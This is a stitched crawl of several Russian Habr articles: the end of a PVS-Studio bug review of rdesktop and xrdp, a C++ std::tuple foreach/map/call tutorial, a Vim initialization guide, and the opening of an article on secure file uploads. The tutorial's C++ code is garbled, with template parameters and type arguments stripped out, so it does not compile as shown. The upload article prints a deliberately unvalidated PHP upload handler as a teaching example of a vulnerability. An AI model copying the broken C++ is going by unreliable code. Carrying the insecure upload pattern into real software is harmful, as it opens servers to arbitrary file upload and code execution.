mod_time = MIN(write_time, change_time);
else
mod_time = write_time ? write_time : change_time; // <=
....
}
```
Возможно, автор этого кода перепутал *||* и *&&* в условии. Рассмотрим возможные варианты значений *write\_time* и *change\_time*:
* Обе переменные равны 0: в этом случае мы попадем в ветку *else*: переменная *mod\_time* всегда будет равна 0 независимо от последующего условия.
* Одна из переменных равна 0: *mod\_time* будет равно 0 (при условии, что другая переменная имеет неотрицательное значение), т. к. *MIN* выберет наименьший из двух вариантов.
* Обе переменные не равны 0: выбираем минимальное значение.
При замене условия на *write\_time && change\_time* поведение станет выглядеть корректным:* Одна или обе переменные не равны 0: выбираем ненулевое значение.
* Обе переменные не равны 0: выбираем минимальное значение.
**Фрагмент 2**
[V547](https://www.viva64.com/ru/w/v547/) Expression is always true. Probably the '&&' operator should be used here. disk.c 1419
```
static RD_NTSTATUS
disk_device_control(RD_NTHANDLE handle, uint32 request, STREAM in,
STREAM out)
{
....
if (((request >> 16) != 20) || ((request >> 16) != 9))
return RD_STATUS_INVALID_PARAMETER;
....
}
```
Видимо, здесь тоже перепутаны операторы *||* и *&&*, либо *==* и *!=*: переменная не может одновременно принимать значение 20 и 9.
### Неограниченное копирование строки
[V512](https://www.viva64.com/ru/w/v512/) A call of the 'sprintf' function will lead to overflow of the buffer 'fullpath'. disk.c 1257
```
RD_NTSTATUS
disk_query_directory(....)
{
....
char *dirname, fullpath[PATH_MAX];
....
/* Get information for directory entry */
sprintf(fullpath, "%s/%s", dirname, pdirent->d_name);
....
}
```
При рассмотрении функции полностью станет понятно, что этот код не вызывает проблем. Однако они могут возникнуть в будущем: одно неосторожное изменение, и мы получим переполнение буфера — *sprintf* ничем не ограничен, поэтому при конкатенации путей мы можем выйти за границы массива. Рекомендуется заметить этот вызов на *snprintf(fullpath, PATH\_MAX, ....)*.
### Избыточное условие
[V560](https://www.viva64.com/ru/w/v560/) A part of conditional expression is always true: add > 0. scard.c 507
```
static void
inRepos(STREAM in, unsigned int read)
{
SERVER_DWORD add = 4 - read % 4;
if (add < 4 && add > 0)
{
....
}
}
```
Проверка *add > 0* здесь ни к чему: переменная всегда будет больше нуля, т. к. *read % 4* вернет остаток от деления, а он никогда не будет равен 4.
xrdp
----
[xrdp](http://www.xrdp.org/) — реализация RDP сервера с открытым исходным кодом. Проект разделен на 2 части:
* xrdp — реализация протокола. Распространяется под лицензией Apache 2.0.
* xorgxrdp — набор драйверов Xorg для использования с xrdp. Лицензия — X11 (как MIT, но запрещает использование в рекламе)
Разработка проекта базируется на результатах rdesktop и FreeRDP. Изначально для работы с графикой приходилось использовать отдельный VNC сервер, либо же специальный сервер X11 с поддержкой RDP — X11rdp, однако с появлением xorgxrdp нужда в них отпала.
В этой статье мы не будем затрагивать xorgxrdp.
Проект xrdp, как и предыдущий, совсем небольшой и содержит примерно 80 тысяч строк.
### Еще опечатки
[V525](https://www.viva64.com/ru/w/v525/) The code contains the collection of similar blocks. Check items 'r', 'g', 'r' in lines 87, 88, 89. rfxencode\_rgb\_to\_yuv.c 87
```
static int
rfx_encode_format_rgb(const char *rgb_data, int width, int height,
int stride_bytes, int pixel_format,
uint8 *r_buf, uint8 *g_buf, uint8 *b_buf)
{
....
switch (pixel_format)
{
case RFX_FORMAT_BGRA:
....
while (x < 64)
{
*lr_buf++ = r;
*lg_buf++ = g;
*lb_buf++ = r; // <=
x++;
}
....
}
....
}
```
Этот код был взят из библиотеки librfxcodec, реализующей кодек jpeg2000 для работы RemoteFX. Здесь, по всей видимости, перепутаны каналы графических данных — вместо «синего» цвета записывается «красный». Такая ошибка, скорее всего, появилась в результате copy-paste.
Эта же проблема попала и в схожую функцию *rfx\_encode\_format\_argb*, о чем нам тоже сообщил анализатор:
[V525](https://www.viva64.com/ru/w/v525/) The code contains the collection of similar blocks. Check items 'a', 'r', 'g', 'r' in lines 260, 261, 262, 263. rfxencode\_rgb\_to\_yuv.c 260
```
while (x < 64)
{
*la_buf++ = a;
*lr_buf++ = r;
*lg_buf++ = g;
*lb_buf++ = r;
x++;
}
```
### Объявление массива
[V557](https://www.viva64.com/ru/w/v557/) Array overrun is possible. The value of 'i — 8' index could reach 129. genkeymap.c 142
```
// evdev-map.c
int xfree86_to_evdev[137-8+1] = {
....
};
// genkeymap.c
extern int xfree86_to_evdev[137-8];
int main(int argc, char **argv)
{
....
for (i = 8; i <= 137; i++) /* Keycodes */
{
if (is_evdev)
e.keycode = xfree86_to_evdev[i-8];
....
}
....
}
```
Объявление и определение массива в этих двух файлах несовместимо — размер отличается на 1. Однако никаких ошибок не происходит — в файле evdev-map.c указан верный размер, поэтому выхода за границы нет. Так что это просто недочет, который легко исправить.
### Некорректное сравнение
[V560](https://www.viva64.com/ru/w/v560/) A part of conditional expression is always false: (cap\_len < 0). xrdp\_caps.c 616
```
// common/parse.h
#if defined(B_ENDIAN) || defined(NEED_ALIGN)
#define in_uint16_le(s, v) do \
....
#else
#define in_uint16_le(s, v) do \
{ \
(v) = *((unsigned short*)((s)->p)); \
(s)->p += 2; \
} while (0)
#endif
int
xrdp_caps_process_confirm_active(struct xrdp_rdp *self, struct stream *s)
{
int cap_len;
....
in_uint16_le(s, cap_len);
....
if ((cap_len < 0) || (cap_len > 1024 * 1024))
{
....
}
....
}
```
В функции происходит чтение переменной типа *unsigned short* в переменную типа *int*. Проверка здесь не нужна, т. к. мы считываем переменную беззнакового типа и присваиваем результат переменной большего размера, поэтому переменная не может принять отрицательное значение.
### Ненужные проверки
[V560](https://www.viva64.com/ru/w/v560/) A part of conditional expression is always true: (bpp != 16). libxrdp.c 704
```
int EXPORT_CC
libxrdp_send_pointer(struct xrdp_session *session, int cache_idx,
char *data, char *mask, int x, int y, int bpp)
{
....
if ((bpp == 15) && (bpp != 16) && (bpp != 24) && (bpp != 32))
{
g_writeln("libxrdp_send_pointer: error");
return 1;
}
....
}
```
Проверки на неравенство здесь не имеют смысла, т. к. у нас уже есть сравнение в начале. Вполне вероятно, что это опечатка и разработчик хотел использовать оператор *||* чтобы отфильтровать неверные аргументы.
Заключение
----------
В ходе проверки не было выявлено серьезных ошибок, но нашлось много недочетов. Тем не менее, эти проекты используются во многих системах, пусть и малы по своему объему. В небольшом проекте не обязательно должно быть много ошибок, поэтому не стоит судить о работе анализатора только на малых проектах. Подробнее об этом можно прочесть в статье "[Ощущения, которые подтвердились числами](https://www.viva64.com/ru/b/0158/)".
Вы можете скачать пробную версию PVS-Studio у нас на [сайте](https://www.viva64.com/ru/pvs-studio-download/).
[](https://habr.com/en/company/pvs-studio/blog/447878/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Sergey Larin. [Checking rdesktop and xrdp with PVS-Studio](https://habr.com/en/company/pvs-studio/blog/447878/)
|
https://habr.com/ru/post/447880/
| null |
ru
| null |
# Работа с кортежами С++ (std::tuple). Функции foreach, map и call
Здесь я расскажу о работе с кортежами C++ ([*tuple*](http://ru.cppreference.com/w/cpp/utility/tuple)), приведу несколько полезных функций, которые в состоянии существенно облегчить жизнь при использовании кортежей, а также приведу примеры использования этих функций. Всё из личного опыта.
Foreach
-------
Перебрать все элементы кортежа, вызвав для каждого одну и ту же функцию — наверное, первая задача, встающая перед разработчиком при использовании кортежей. Реализация весьма незамысловата:
```
namespace tuple_utils
{
// вызвать 'callback' для каждого элемента кортежа
/*
struct callback
{
template
void operator()( T&& element )
{
// do something
}
};
tupleForeach( callback(), myTuple );
\*/
template
void tupleForeach( TCallback& callback, const std::tuple& tuple );
namespace
{
template
struct \_foreach\_
{
static void tupleForeach\_( TCallback& callback, const std::tuple& tuple )
{
// такой пересчёт необходим для выполнения callback'a над элементами в порядке их следования
const std::size\_t idx = sizeof...( TParams ) - Index;
callback.operator()( std::get( tuple ) );
\_foreach\_::tupleForeach\_( callback, tuple );
}
};
template
struct \_foreach\_<0, TCallback, TParams...>
{
static void tupleForeach\_( TCallback& /\*callback\*/, const std::tuple& /\*tuple\*/ ) {}
};
} //
template
void tupleForeach( TCallback& callback, const std::tuple& tuple )
{
\_foreach\_::tupleForeach\_( callback, tuple );
}
} // tuple\_utils
```
Здесь используется вспомогательная структура *\_foreach\_*, имеющая в качестве дополнительного template-параметра очередной индекс кортежа. Единственный её статический метод *tupleForeach\_* вызывает для элемента с этим индексом заданную через *callback* функцию, после чего вызывается рекурсивно. Частичная специализация данной структуры для индекса, равного нулю, вырождена и является завершением рекурсии.
**Пример 1. Банальный**
```
struct ForeachCallback
{
template
void operator()( T&& element )
{
std::cout << "( " << Index << " : " << element << " ) ";
}
};
void foo()
{
auto myTyple = std::make\_tuple( 42, 3.14, "boo" );
tuple\_utils::tupleForeach( ForeachCallback(), myTyple );
}
```
**Пример 2. Проверка getter'ов**
```
// определим тип getter'а как константный метод без параметров
template
using TGetter = TResult( TOwner::\* )() const;
// класс, хранящий getter'ы одного объекта
template
class MyGetterContainer
{
// определим тип getter'а для объекта заданного класса
template
using TMyGetter = TGetter;
.....
private:
.....
// проверить, нет ли среди getter'ов вырожденных (значения nullptr)
void checkGetters();
// кортеж getter'ов разных типов (т.е. возвращающих значения разных типов)
std::tuple...> m\_getters;
};
namespace
{
// callback, выполняющий проверку каждого getter'а
template
struct GetterCheckCallback
{
// непосредственно функция проверки, которая будет вызвана для каждого getter'а
// здемь мы не используем 'Index' и действуем одинаково для всех элементов
template
void operator()( const TGetter& element )
{
assert( element != nullptr );
}
};
} //
template
void MyGetterContainer::checkGetters()
{
// вызываем callback для проверки всех getter'ов
tuple\_utils::tupleForeach( GetterCheckCallback(), m\_getters );
}
```
Map
---
Ещё одна приходящая в голову задача для удобства работы с кортежами — функция, строящая новый кортеж последовательно из результатов выполнения заданной функции над элементами данного кортежа. Весьма распространённая в функциональных языках задача. Её реализация, пожалуй, ещё проще:
```
namespace tuple_utils
{
// сформировать новый кортеж (кортеж другого типа) из результатов вызова 'callback'а для каждого из элементов кортежа 'sourceTuple'
/*
struct callback
{
template
R operator()( T&& element )
{
// do something
}
};
mapTuple( callback(), myTuple );
\*/
template
auto mapTuple( TCallback& callback, const TSourceTuple& sourceTuple );
namespace
{
template
auto mapTuple\_( TCallback& callback, const TSourceTuple& sourceTuple, std::index\_sequence )
{
return std::make\_tuple( callback.operator()( std::get( sourceTuple ) )... );
}
} //
template
auto mapTuple( TCallback& callback, const TSourceTuple& sourceTuple )
{
return mapTuple\_( callback, sourceTuple, std::make\_index\_sequence::value>() );
}
} // tuple\_utils
```
Здесь используется вспомогательная функция *mapTuple\_*, принимающая дополнительный параметр, набор всех индексов кортежа, через [*index\_sequence*](http://en.cppreference.com/w/cpp/utility/integer_sequence). Из результатов выполнения заданной через *callback* функции над элементами по каждому из индексов формируется результирующий кортеж.
**Пример 1. Банальный**
```
struct MapCallback
{
template
std::string operator()( T&& element )
{
std::stringstream ss;
ss << "( " << Index << " : " << element << " )";
std::string result;
result << ss;
return result;
}
};
void foo()
{
auto sourceTyple = std::make\_tuple( 42, 3.14, "boo" );
auto strTuple = tuple\_utils::mapTuple( MapCallback(), sourceTyple );
}
```
**Пример 2. Формирование кортежа значений getter'ов**
```
// определим тип getter'а как константный метод без параметров
template
using TGetter = TResult( TOwner::\* )() const;
// класс, хранящий getter'ы одного объекта
template
class MyGetterContainer
{
// определим тип getter'а для объекта заданного класса
template
using TMyGetter = TGetter;
.....
protected:
.....
// получить значения всех getter'ов
std::tuple getterValues() const;
private:
.....
// сам объект, у которого будут вызываться getter'ы
TGetterOwner& m\_getterOwner;
// кортеж getter'ов разных типов (т.е. возвращающих значения разных типов)
std::tuple...> m\_getters;
};
namespace
{
// callback, возвращающий значения getter'ов
template
struct GetterValuesCallback
{
public:
// конструктор
GetterValuer( const TGetterOwner& getterOwner ) :
m\_getterOwner( getterOwner )
{
}
// непосредственно функция, возвращающая значение getter'а; она будет вызвана для каждого getter'а
// здемь мы не используем 'Index' и действуем одинаково для всех элементов
template
T operator()( const TGetter& oneGetter )
{
return ( m\_getterOwner.\*oneGetter )();
}
private:
const TGetterOwner& m\_getterOwner;
};
} //
template
std::tuple MyGetterContainer::getterValues() const
{
// вызываем callback для формирования нового кортежа из возвращённых значений всех getter'ов
return tuple\_utils::mapTuple( GetterValuesCallback( m\_getterOwner ), m\_getters );
}
```
Call
----
Что ещё хотелось бы «уметь делать» с кортежами — это использовать их содержимое как параметры вызова какой-либо функции (естественно, порядок и тип аргументов которой соответствует порядку и типу элементов кортежа). Реализация данной функции весьма схожа с реализацией функции **map**:
```
namespace tuple_utils
{
// вызвать 'callback', принимающий в качестве параметров распакованный кортеж 'tuple'
/*
struct callback
{
template
TResult operator()( TParams... )
{
// do something
}
};
callTuple( callback(), myTuple );
\*/
template
auto callTuple( TCallback& callback, const std::tuple& tuple );
namespace
{
template
auto callTuple\_( TCallback& callback, const TTuple& tuple, std::index\_sequence )
{
return callback( std::get( tuple )... );
}
} //
template
auto callTuple( TCallback& callback, const std::tuple& tuple )
{
return callTuple\_( callback, tuple, std::index\_sequence\_for() );
}
} // tuple\_utils
```
Здесь, как и в случае с **map**, используется вспомогательная функция *callTuple\_*, принимающая дополнительный параметр, набор всех индексов кортежа, через [*index\_sequence*](http://en.cppreference.com/w/cpp/utility/integer_sequence). Она вызывает заданную через *callback* функцию, передавая ей все элементы кортежа, соответствующие индексам. Результатом её выполнения является результат выполнения переданной функции.
**Пример 1. Банальный**
```
bool checkSomething( int a, float b, const std::string& txt );
struct CallCallback
{
template
TResult operator()( TParams... params )
{
return checkSomething( params... );
}
};
void foo()
{
std::tuple paramsTyple = std::make\_tuple( 42, 3.14, "boo" );
bool isParamsValid = tuple\_utils::callTuple( CallCallback(), paramsTyple );
}
```
**Пример 2. Вызов setter'а с параметрами-значениями getter'ов**
```
// класс, хранящий getter'ы одного объекта
template
class MyGetterContainer
{
.....
protected:
.....
// получить значения всех getter'ов
std::tuple getterValues() const;
.....
};
// определим тип setter'а как неконстантный void-метод c параметрами
template
using TSetter = void( TOwner::\* )( TParams... );
// класс, вызывающий setter одного объекта со значениями getter'ов другого
template
class MySetterCaller : public MyGetterContainer
{
// определим тип getter'а для объекта заданного класса с заданными параметрами
using TMySetter = TSetter;
.....
public:
.....
// вызвать setter со значениями getter'ов
void callSetter();
private:
.....
// сам объект, у которого будет вызываться setter
TSetterOwner& m\_setterOwner;
// непосредственно setter
TMySetter m\_setter;
};
namespace
{
// callback, выполняющий вызов setter'а
template
struct CallSetterCallback
{
public:
// конструктор
GetterPasser( TSetterOwner& setterOwner, TSetter setter ) :
m\_setterOwner( setterOwner ), m\_setter( setter )
{
}
// непосредственно функция, выполняющая вызов setter'а
void operator()( TParams... params )
{
return ( m\_setterOwner.\*m\_setter )( params... );
}
private:
TSetterOwner& m\_setterOwner;
TSetter m\_setter;
};
} //
template
void MySetterCaller::callSetter()
{
// получим кортеж значений от getter'ов
std::tuple \_getterValues = getterValues();
// вызываем callback для вызова setter'а от полученных значений
tuple\_utils::callTuple( CallSetterCallback( m\_setterOwner, m\_setter ), \_getterValues );
}
```
**P.S.** В С++17 будет доступен [*std::apply*](http://en.cppreference.com/w/cpp/utility/apply), который выполняет тот же функционал.
Общие замечания
---------------
* Передача индекса в *callback*
В реализациях выше в *callback* передавался индекс элемента, который должен быть обработан *callback*'ом. Причём передавался он не в качестве аргумента, а в качестве параметра самого *callback*'а. Сделано именно так для расширения области применения функций, т.к. такая передача позволяет вызывать внутри *callback*'а шаблонные функции (использующие индекс в качестве параметра) и вообще использовать индекс как параметр для инстанцирования чего угодно, что было бы невозможно при передаче индекса как аргумента функции.
* Передача *callback*'а
Во всех реализациях выше передача *callback*'а осуществляется по ссылке (а не по значению). Это сделано для того, чтобы временем жизни конкретного используемого *callback*'а (а не его копии) управляла вызывающая сторона.
**Ещё один пример. Преобразование обработчиков-методов в обработчики-функторы**
```
// определим тип обработчика-метода как void-метод с одним параметром
template
using TMethodHandler = void( TObject::\* )( const TValue& );
// класс, хранящий обработчики-функторы
template
class MyHandlerContainer
{
public:
// конструктор; принимает переменное число разнотипных обработчиков-функторов
MyHandlerContainer( const std::function... handlers );
.....
// статический метод создания экземрляра класса из обработчиков-методов
template
static MyHandlerContainer\* createFrom( TMethodOwner& methodOwner, TMethodHandler... handlers );
.....
};
namespace
{
// callback для проверки валидности обработчиков-методов
template
struct CheckCallback
{
// конструктор
CheckCallback() :
IsValid( true )
{
}
// функция проверки каждого из обработчиков-методов
template
void operator()( const TMethodHandler& oneMethodHandler )
{
if( oneMethodHandler == nullptr )
IsValid = false;
}
bool IsValid;
}
// callback для создания набора обработчиков-функторов из набора обработчиков-методов
template
struct FunctorHandlerCallback
{
public:
// конструктор
FunctorHandlerCallback( TMethodOwner& methodOwner ) :
m\_methodOwner( methodOwner )
{
}
// функция создания обработчика-функтора из обработчика-метода
template
std::function operator()( const TMethodHandler& oneHandlers )
{
return [ this, oneHandlers ]( const TValue& tValue ) { ( m\_methodOwner.\*oneHandlers )( tValue ); };
}
private:
TMethodOwner& m\_methodOwner;
};
// callback для создания экземпляра класса 'MyHandlerContainer' из набора обработчиков-методов
template
struct CreateCallback
{
// функция создания экземпляра класса 'MyHandlerContainer' из набора обработчиков-методов
auto operator()( std::function... handlers )
{
return new MyHandlerContainer( handlers... );
}
};
} //
template
template
MyHandlerContainer\* MyHandlerContainer::createFrom( TMethodOwner& methodOwner, TMethodHandler... handlers )
{
// кортеж обработчиков-методов
auto methodsTuple = std::make\_tuple( handlers... );
// проверим, все ли методы валидны
CheckCallback checkCallback;
tuple\_utils::tupleForeach( checkCallback, methodsTuple );
// если все методы валидны
if( checkCallback.IsValid )
{
// (нужно, чтобы он не удалился при выходе из функции)
FunctorHandlerCallback\* functorHandlerCallback = new FunctorHandlerCallback( methodHolder );
// кортеж обработчиков-функторов
auto handlersTuple = tuple\_utils::mapTuple( \*functorHandlerCallback, methodsTuple );
// создание из кортеж обработчиков-функторов экземпляра класса 'MyHandlerContainer'
MyHandlerContainer\* result = tuple\_utils::callTuple( CreateCallback( multiProperty ), handlersTuple );
return result;
}
// если не все методы валидны
assert( false );
return nullptr;
}
```
Реализация без *index\_sequence*
--------------------------------
[*index\_sequence*](http://en.cppreference.com/w/cpp/utility/integer_sequence) появляется только в С++14. Если хочется использовать данные функции в С++11 (в котором и появился tuple), либо по каким-то иным причинам не хочется использовать [*index\_sequence*](http://en.cppreference.com/w/cpp/utility/integer_sequence), либо просто интересно посмотреть на реализацию функций **map** и **call** без них, вот реализация:
**Map**
```
namespace tuple_utils
{
// сформировать новый tuple (tuple другого типа) из результатов вызова 'callback'а для каждого элемента tuple'а
/*
struct callback
{
template
R operator()( T&& element )
{
// do something
}
};
mapTuple( callback(), myTuple );
\*/
template
auto mapTuple( TCallback& callback, const TSourceTuple& sourceTuple );
namespace
{
template
struct \_map\_
{
auto static mapTuple\_( TCallback& callback, const TSourceTuple& sourceTuple )
{
const std::size\_t idx = std::tuple\_size::value - Index;
return \_map\_::mapTuple\_( callback, sourceTuple );
}
};
template
struct \_map\_<0, TCallback, TSourceTuple, Indices...>
{
auto static mapTuple\_( TCallback& callback, const TSourceTuple& sourceTuple )
{
return std::make\_tuple( callback.operator()( std::get( sourceTuple ) )... );
}
};
} //
template
auto mapTuple( TCallback& callback, const TSourceTuple& sourceTuple )
{
return \_map\_::value, TCallback, TSourceTuple>::mapTuple\_( callback, sourceTuple );
}
} // tuple\_utils
```
**Call**
```
namespace tuple_utils
{
// вызвать 'callback', принимающий в качестве параметров распакованный tuple
/*
struct callback
{
template
TResult operator()( TParams... params )
{
// do something
}
};
callTuple( callback(), myTuple );
\*/
template
TResult callTuple( TCallback& callback, const std::tuple& tuple );
namespace
{
template
struct \_call\_
{
static TResult callTuple\_( TCallback& callback, const TTuple& tuple, TParams... params )
{
const std::size\_t idx = std::tuple\_size::value - Index;
return \_call\_::type>::callTuple\_( callback, tuple, params..., std::get( tuple ) );
}
};
template
struct \_call\_<0, TCallback, TResult, TTuple, TParams...>
{
static TResult callTuple\_( TCallback& callback, const TTuple& tuple, TParams... params )
{
return callback( params... );
}
};
} //
template
TResult callTuple( TCallback& callback, const std::tuple& tuple )
{
return \_call\_>::callTuple\_( callback, tuple );
}
} // tuple\_utils
```
Подход к реализации данных функций одинаков: мы вручную «накапливаем» индексы (вместо [*index\_sequence*](http://en.cppreference.com/w/cpp/utility/integer_sequence)) или параметры, а затем, в конце рекурсии, выполняем необходимые действия с уже полученным набором индексов/параметров. Хотя лично мне подход с индексами кажется более универсальным.
Спасибо, что уделили время!
|
https://habr.com/ru/post/318236/
| null |
ru
| null |
# Humane VimScript: Инициализация редактора
Введение
========
При каждом запуске редактора Vim, им выполняется процесс инициализации, обеспечивающий удобный интерфейс для пользователя. На первый взгляд модель инициализации может показаться простой и понятно, но это далеко не так.
В этой статье я предлагаю вам ознакомиться с процессом инициализации редактора Vim. Данную тему я считаю одной из наиболее сложных в ходе изучения редактора, от чего материал, изложенный мной, может быть очень полезен как новичкам, начинающим этот тернистый путь, так и опытным пользователям и разработчикам.
Сложность этой темы обусловлена нетривиальной моделью загрузки скриптов редактора, а так же количеством групп, на которые эти скрипты делятся. Запомнить порядок инициализации редактора достаточно сложно, но это очень важно для написания собственных плагинов для него.
Инициализация редактора
=======================
Кто?
----
Для начала рассмотрим, кто отвечает за загрузку скриптов и, с их помощью, инициализацию редактора. Таких точек загрузки в Vim всего две:
* Редактор — за поиск и загрузку скриптов отвечает логика, "вшитая" непосредственно в код редактора
* Скрипты — за поиск и загрузку скриптов отвечает логика других скриптов
Чтобы вам стало понятнее, взгляните на файл `$VIM/vimrc`. Этот скрипт загружается (и выполняется) логикой самого редактора. С другой стороны сам скрипт `$VIM/vimrc`, как правило, включает логику загрузки других скриптов.
Важным отличием скриптов, загружаемых редактором, от остальных является то, что первые могут быть отключены (или подключены) только с использованием опций запуска Vim, таких как `-u` (указывает корневой пользовательский скрипт) или `--noplugin` (запрещает загрузку плагинов). В свою очередь загруженные скрипты могут управлять инициализацией с помощью некоторой логики, программируемой разработчиком.
Когда?
------
Для удобства и повышения безопасности процесса инициализации редактора, механизм разбит на два основных этапа:
* Общесистемный — загружаемые на этом этапе скрипты влияют на работу всех пользователей компьютера
* Пользовательский — загружаемые на этом этапе скрипты влияют на работу только текущего пользователя компьютера
С помощью опции `exrc` может быть подключен еще один этап:
* Проектный — загружаемые на этом этапе скрипты влияют на работу только текущего сеанса редактора
На самом деле вы можете добавить собственные этапы к уже имеющимся, важно лишь соблюдать порядок загрузки и область ответственности каждого этапа.
Порядок загрузки скриптов не строгий. Он определяется содержимым опции `runtimepath`, в которой перечисляются адреса каталогов, хранящих файлы инициализации в том порядке, в котором они должны быть загружены.
К сожалению это наиболее непредсказуемая часть механизма инициализации редактора. Дело в том, что здесь применяется совсем не тот порядок загрузки, который мог бы показаться вам наиболее очевидным. В частности без должной настройки, сначала будет выполнятся инициализация пользовательских скриптов, а только затем общесистемных. В этом можно убедится взглянув на содержимое опции `runtimepath`, у меня оно такое (без настройки): `runtimepath=~/.vim,/usr/share/vim/vimfiles,/usr/share/vim/vim74,/usr/share/vim/vimfiles/after,~/.vim/after`.
Как видно, первыми в очереди инициализации стоят пользовательские скрипты, а это значит, что они будут переопределены общесистемными при старте редактора. Неожиданное, не правда ли? Я до сих пор ломаю голову над причиной, побудившей авторов применить именно такой порядок инициализации.
Что?
----
Скрипты инициализации редактора сгруппированы следующим образом, в зависимости от целей:
* Базовые (.vimrc) — скрипты, отвечающие за общую инциализацию редактора
* Контексто-определяющие (ftdetect/) — скрипты, отвечающие за выявление контекста (типа редактируемого файла)
* Контексто-зависимые (ftplugin/) — скрипты, инициализирующие редактор в зависимости от контекста
* Цветовые схемы (colors/) — правила подсветки интерфейса
* Скрипты поддержки компиляторов (compiler/) — скрипты для использования компиляторов
* Справочники (doc/) — документация
* Файлы раскладки клавиатуры (keymap/) — маппинг раскладки клавиатуры
* Конфигурация меню (menu.vim) — файл конфигурации меню
* Переводы меню (lang/) — файл локализации меню
* Подсветка синтаксиса (syntax/) — конфигурация подсветки синтаксиса языка
* Плагины (plugin/) — скрипты инициализации плагинов
* Сценарии создания отступов (indent/) — конфигурация отступов
* Вспомогательные сценарии для печати (print/) — конфигурация системы печати
* Файлы учебника (tutor/) — файлы учебника
Такое разнообразие используемых для инициализации скриптов обусловлено функциональными возможностями редактора. Конечно, никто не запрещает использовать единственный скрипт инициализации для конфигурирования всех механизмов редактора (на пример в файле `~/.vimrc`), но я так делать не рекомендую (файл быстро пухнет, знаете ли).
Контекстно-зависимые скрипты
----------------------------
О контексте скриптов следует поговорить отдельно. В отличии от некоторых редакторов, Vim не привязан к конкретному синтаксису или языку. С его помощью можно одинаково просто писать книгу, редактировать исходные коды программы или работать с двоичными (hex) файлами. Достигается это благодаря возможности локализовать конфигурацию конкретным буфером редактора. Другими словами, вы можете сконфигурировать одно окно редактора с использованием первого скрипта, а второе — с использованием второго, в зависимости от типа редактируемых в нем файлов. Тип файлов, в данном случае, я и называю — контекстом.
Как вам (возможно) известно, Vim имеет обратную совместимость с редактором Vi, который, в свою очередь, создавался с учетом особенностей Unix-подобных систем. С точки зрения контекста, это означает, что тип редактируемого файла не всегда можно определить по его имени (расширению), часто для этих целей редактору необходимо работать с содержимым редактируемого файла. Для этих целей применяются контексто-определяющие скрипты, которые располагаются в каталоге `ftdetect/`, а так же скрипт `filetype.vim`.
После того, как контекст определен, для редактируемого файла вызываются скрипты каталога `ftplugin/`. Их конфигурации должны (но это никак не ограничивается) применяться только к текущему буферу.
Конфигурация механизма инициализации
====================================
Вы можете самостоятельно настроить механизм инициализации редактора, но делать это нужно крайне осторожно. Я не рекомендую вам изменять содержимое общесистемных скриптов инициализации, так как это может привести к неожиданному поведению редактора.
Перед тем, как приступить к конфигурации механизма инициализации, откройте ваш редактор Vim и выполните команду `:scriptnames`, вы увидите список загруженных при старте редактора файлов. Это очень полезная информация, к которой вы будете обращаться постоянно, дабы узнать, почему тот или иной скрипт перестал работать. Так же с помощью этого списка легко проследить порядок инициализации редактора.
И так, как же можно сконфигурировать механизм инициализации? В первую очередь выполните команду `set runtimepath?` и взгляните на содержимое опции `runtimepath`. Вы можете изменить порядок загрузки ваших файлов инициализации или подключить новые каталоги с ее помощью. Для этого откройте файл `~/.vimrc` и добавьте в него следующую запись: `set runtimepath=каталоги разделенные запятой`. При повторном старте редактора уже будет применен указанный вами порядок загрузки. Учтите лишь то, что до момента загрузки вашего файла `~/.vimrc`, редактором будет применяться заданный в общесистемных файлах конфигурации порядок инициализации.
Другим способом конфигурирования механизма инициализации является подключение дополнительного, проектного этапа инициализации. Для этого добавьте в ваш файл `~/.vimrc` следующую строку: `exrc`. Теперь при старте редактора, будет выполняться не только пользовательский файл инициализации `~/.vimrc`, но файл с тем же именем в текущем каталоге (`./.vimrc`). Он может применяться для конфигурирования редактора под каждый конкретный проект. Более того, ничего не мешает вам добавить в проекте каталог `.vim` и запись в файл `./.vimrc`: `set runtimepath+=./.vim`. После этого ваш проектный каталог `.vim` станет аналогичен пользовательскому каталогу `~/.vim`, что облегчит структурирование ваших конфигурационных файлов проекта.
Пока все
========
Да, статья довольно сложная, не пестрит примерами и частично повторяет документацию. Дело в том, что это вступление к другой, более интересной теме, которую я постараюсь осветить в будущем, но сделать это без этих знаний будет слишком сложно.
|
https://habr.com/ru/post/302752/
| null |
ru
| null |
# Безопасная загрузка изображений на сервер. Часть первая
*В данной статье демонстрируются основные уязвимости веб-приложений по загрузке файлов на сервер и способы их избежать. В статье приведены самые азы, в врят-ли она будет интересна профессионалам. Но тем неменее — это должен знать каждый PHP-разработчик.*
Различные веб-приложения позволяют пользователям загружать файлы. Форумы позволяют пользователям загружать «аватары». Фотогалереи позволяют загружать фотографии. Социальные сети предоставляют возможности по загрузке изображений, видео, и т.д. Блоги позволяют загружать опять же аватарки и/или изображения.
Часто загрузка файлов без обеспечения надлежащего контроля безопасности приводит к образованию уязвимостей, которые, как показывает практика, стали настоящей проблемой в веб-приложениях на PHP.
Проводимые тесты показали, что многие веб-приложения имеют множество проблем с безопасностью. Эти «дыры» предоставляют злоумышленникам обширные возможности совершать несанкционированные действия, начиная с просмотра любого файла на сервере и закачивания выполнением произвольного кода. Эта статья рассказывает об основных «дырах» безопасности и способах их избежать.
Код примеров, приведенных в этой статье, могут быть загружены по адресу:
[www.scanit.be/uploads/php-file-upload-examples.zip](http://www.scanit.be/uploads/php-file-upload-examples.zip).
Если Вы хотите их использовать, пожалуйста удостоверьтесь, что сервер, который Вы используете, не доступен из Интернета или любых других публичных сетей. Примеры демонстрируют различные уязвимости, выполнение которых на доступном извне сервере может привести к опасным последствиям.
Обычная загрузка файла
======================
Загрузка файлов, обычно состоит из двух независимых функций – принятие файлов от пользователя и показа файлов пользователю. Обе части могут быть источником уязвимостей. Давайте рассмотрим следующий код (upload1.php):
> `php<br/
> $uploaddir = 'uploads/'; // Relative path under webroot
>
> $uploadfile = $uploaddir . basename($\_FILES['userfile']['name']);
>
>
>
> if (move\_uploaded\_file($\_FILES['userfile']['tmp\_name'], $uploadfile)) {
>
> echo "File is valid, and was successfully uploaded.\n";
>
> } else {
>
> echo "File uploading failed.\n";
>
> }
>
> ?>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Обычно пользователи будут загружать файлы, используя подобную форму:
> `<form name="upload" action="upload1.php" method="POST" ENCTYPE="multipart/form-data">
>
> Select the file to upload: <input type="file" name="userfile">
>
> <input type="submit" name="upload" value="upload">
>
> form>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Злоумышленник данную форму использовать не будет. Он может написать небольшой Perl-скрипт *(возможно на любом языке – прим. преводчика)*, который будет эмулировать действия пользователя по загрузке файлов, дабы изменить отправляемые данные на свое усмотрение.
